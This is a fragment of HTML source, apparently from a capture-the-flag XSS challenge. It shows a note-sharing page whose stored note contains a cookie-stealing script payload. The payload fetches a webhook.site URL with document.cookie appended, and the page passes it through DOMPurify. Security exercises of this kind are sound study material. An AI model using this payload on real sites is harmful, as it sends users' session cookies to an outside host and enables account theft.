 <button type="submit" class="btn btn-link col-md-6 border-
right">share with TJMike🎤</button>
<button type="button" id=back class="btn btn-link col-md-
6">back</button>
</form>
</li>
</ul>
</div>
<br>
<div id="alert-container" class="card">
<div id="alert" class="card-body"></div>
</div>
</div>
</div>
<!-- TODO: Fix b/1337 in /source that could lead to XSS -->
<script>
const note = "Hello\x3Cscript\x3Efetch(\"https://webhook.site/0cf9c2e5-eb67-4828-b8ed-
ff13b2e8a651/?c=\".concat(document.cookie), {include: 'credentials'})\x3C/script\x3EHi";
const note_id = "525d29bb-9757-4ee2-9498-3f5abbe35b31";
const note_el = document.getElementById('note-content');
const note_url_el = document.getElementById('note-title');
const clean = DOMPurify.sanitize(note);
note_el.innerHTML = clean;
note_url_el.href = `/${note_id}`;
note_url_el.innerHTML = `${note_id}`;
</script>
<script>
const msg = (new URL(location)).searchParams.get('msg');
const back = document.getElementById('back');
const alert_div = document.getElementById('alert');
const alert_container = document.getElementById('alert-container');
back.onclick = () => history.back();
if (msg) {
alert_div.innerText = msg;
alert_container.style.display = "block";
setTimeout(() => {
alert_container.style.display = "none";
}, 4000);
}
</script>
</body>
</html>